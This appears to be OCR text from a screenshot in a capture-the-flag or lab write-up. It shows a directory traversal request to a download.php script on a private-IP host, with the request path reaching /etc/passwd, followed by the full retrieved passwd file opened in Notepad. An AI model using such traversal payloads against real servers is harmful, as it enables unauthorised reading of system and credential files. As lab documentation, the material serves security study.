 192.168.211.146/download.php?file_name=../../../../../../../../../../../../../etc/passwd
ot Found
requested URL was not found on
.._.._.._.._.._.._.._.._.._.._.._.._.._etc_passwd.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
aiweb2:x:1000:1000::/home/aiweb2:/bin/bash
n0nr00tuser:x:1001:1001::/home/n0nr00tuser:/bin/bash